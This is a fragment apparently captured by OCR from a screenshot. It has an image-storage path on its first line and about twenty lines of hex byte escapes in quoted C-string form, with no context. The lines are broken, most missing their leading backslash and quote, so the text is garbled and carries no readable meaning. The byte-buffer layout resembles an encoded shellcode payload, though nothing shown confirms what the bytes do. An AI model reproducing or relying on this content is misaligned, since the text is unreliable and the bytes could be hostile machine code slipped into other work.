
f4\x5d\xb8\x2a\xb4\x5a\x74\x29\xc9\xb1"
xef\xb0\xb8\x81\x13\x50\xbe"
x90\x5b\x83\xef\xd3\x09\x28"
x47\x79\xe1\x8d\xf4\xb9\x60"
x68\x35\x09\xd1\x21\x31\xbc"
x93\xed\xa0\x24\x02\x65\xfb"
x79\x36\x1b\x48\x78\x9e\x55"
xbb\x5c\x50\x9d\x46\x67\xa7"
x79\xbb\x03\x54\x75\x70\x47"
x9d\x2e\x56\x08\x39\x6a\x0c"
xeb\xf1\x54\x88\x86\x58\x31"
xb6\x16\xbd\xbf\x3f\xb1\x3a"
x84\xc2\x26\x95\x2d\x6b\xad"
xe5\x3d\xc1\xab\xef\xb1\x3e"
xdf\xb9\x8f\x71\x22\x3d\x91"
xd5\xa7\x0e\x05\x19\x72\x6b"
xbd\x92\x4a\xfc\x68\xac\x60"
x3f\xd6\x92\xb1\xd5\xca\x8d"
x5a\x4e\x80\x95\x78\x40\x5c"
x3a\x55\x5c\xa1\x91\x3f\x08"